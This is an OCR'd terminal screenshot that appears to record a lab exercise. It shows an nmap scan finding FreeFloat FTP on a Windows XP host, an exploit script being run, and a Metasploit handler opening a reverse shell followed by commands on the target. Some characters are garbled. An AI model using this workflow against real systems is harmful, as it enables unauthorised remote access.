 Shell No. 1
Shell No. 1
Shell No. 1
10:34 PM
Shell No. 1
File Actions Edit View Help
❯ cd exploiting
❯ nano ftp10.py
❯ python ftp10.py
❯ nmap -sV 192.168.1.79
Starting Nmap 7.91 ( https://nmap.org ) at 2021-03-22 22:30 CDT
Stats: 0:00:39 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 83.33% done; ETC: 22:31 (0:00:08 remaining)
Stats: 0:00:49 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 83.33% done; ETC: 22:31 (0:00:10 remaining)
Stats: 0:00:54 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 83.33% done; ETC: 22:31 (0:00:11 remaining)
Stats: 0:00:59 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 83.33% done; ETC: 22:31 (0:00:12 remaining)
Stats: 0:01:44 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 83.33% done; ETC: 22:32 (0:00:21 remaining)
❯ nmap -sV 192.168.1.79 -p21
Starting Nmap 7.91 ( https://nmap.org ) at 2021-03-22 22:32 CDT
Nmap scan report for banco-mexica-001 (192.168.1.79)
Host is up (0.0012s latency).
PORT   STATE SERVICE VERSION
21/tcp open  ftp     FreeFloat ftpd 1.00
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://n
Nmap done: 1 IP address (1 host up) scanned in 2.80 seconds
❯ python ftp10.py 192.168.1.79
❯ python ftp10.py 192.168.1.79
~/exploiting ❯
Shell No. 1
File Actions Edit View Help
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 0.0.0.0:443
msf6 exploit(multi/handler) > [*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 192.168.1.79
[*] Command shell session 2 opened (192.168.1.80:443 → 192.168.1.79:1137) at 2021-03-22 22:33:55 -0500
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
2  shell x86/windows  Microsoft Windows XP [Versi_n 5.1.2600] (C) C  192.168.1.80:443 → 192.168.1.79:1137 (192.168
opyright 1985-2001 Microsoft Cor...  .1.79)
msf6 exploit(multi/handler) > sessions 2
[*] Starting interaction with 2...
C:\Documents and Settings\admin\Escritorio>ipconfig
ipconfig
Configuraci�n IP de Windows
Adaptador Ethernet Conexi�n de �rea local 3          :
Sufijo de conexi�n espec�fica DNS : home.sercomm
Direcci�n IP. . . . . . . . . . . : 192.168.1.79
M�scara de subred . . . . . . . . : 255.255.255.0
Puerta de enlace predeterminada   : 192.168.1.254
C:\Documents and Settings\admin\Escritorio>msg * hoal
msg * hoal
C:\Documents and Settings\admin\Escritorio>msg
ZERIALKILL
ZERIALKILLER
ZERIALKILLER
ZERIALKILLER
Zerialkiller